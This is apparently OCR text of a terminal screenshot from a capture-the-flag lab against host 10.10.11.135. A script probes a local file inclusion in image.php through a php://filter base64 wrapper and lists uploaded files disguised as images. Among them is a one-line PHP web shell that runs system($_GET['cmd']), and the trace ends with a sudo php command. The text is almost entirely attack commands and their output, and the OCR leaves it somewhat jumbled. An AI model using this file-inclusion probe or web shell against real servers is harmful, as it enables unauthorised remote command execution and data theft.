 bracketz:~/Desktop $ vi word.txt
bracketz:~/Desktop $ python request2.py
http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=/var/www/html/images/uploads/1934e61014945e6c579d8b3977346b9e_shellz
e05cf76262a41d8274650c25a8f72538_shell.php.jpg
http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=/var/www/html/images/uploads/5d79f0fdcdd0c15d6b719d913d10d713_shellz
<?php echo system($_GET['cmd']); ?>
33d12d6491839a91b03ab49ffd82de31_shell.php.jpg
http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=/var/www/html/images/uploads/0ba6290ed19d0ed77ad8cd9075816377_shellz
956664ad4b402b10406cee2633848839_shell.php.jpg
http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=/var/www/html/images/uploads/53115a4d43490de5f05b39374b351478_shellz
56c59015a871b89b72e7986990746faa_shell.php.jpg
http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=/var/www/html/images/uploads/bb59c5dc19e1f889a5403e21b5039c85_shellz
bracketz:/var/www/html $ sudo php index2.php